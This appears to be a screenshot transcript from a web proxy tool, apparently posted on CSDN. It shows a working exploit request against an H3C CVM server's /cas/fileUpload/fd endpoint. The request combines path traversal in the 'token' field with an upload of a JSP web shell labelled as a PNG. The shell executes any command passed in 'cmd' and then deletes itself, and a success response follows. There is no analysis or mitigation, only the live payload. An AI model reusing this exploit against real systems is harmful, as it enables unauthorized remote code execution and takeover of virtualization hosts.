 Request
数据包扫描
美化
热加载
构造请求
1 POST /cas/fileUpload/fd HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.
123 Safari/537.36
4 Connection: close
5 Content-Type: multipart/form-data; boundary=WebKitFormBoundaryMMqEBbEFHlzOcYq4
6 Connection: close
7
8 --WebKitFormBoundaryMMqEBbEFHlzOcYq4
9 Content-Disposition: form-data; name="token"
10
11 /../../../../../var/lib/tomcat8/webapps/cas/js/lib/buttons/rce.jsp
12 --WebKitFormBoundaryMMqEBbEFHlzOcYq4
13 Content-Disposition: form-data; name="file"; filename="rce.jsp"
14 Content-Type: image/png
15
16 <% java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;byte[] b = new byte[2048];out.print("<pre>");while((a=in.read(b))!=-1){out.println(new
String(b,0,a));}out.print("</pre>");new java.io.File(application.getRealPath(request.getServletPath
())).delete();%>
17 --WebKitFormBoundaryMMqEBbEFHlzOcYq4--
Responses
49bytes / 52ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 06 Nov 2024 07:54:07 GMT
4 Connection: close
5 Server: H3C-CVM
6 Content-Length: 50
7
8 "{\"start\":0,\"success\":true,\"message\":\"\"}"
9
CSDN @0xSecl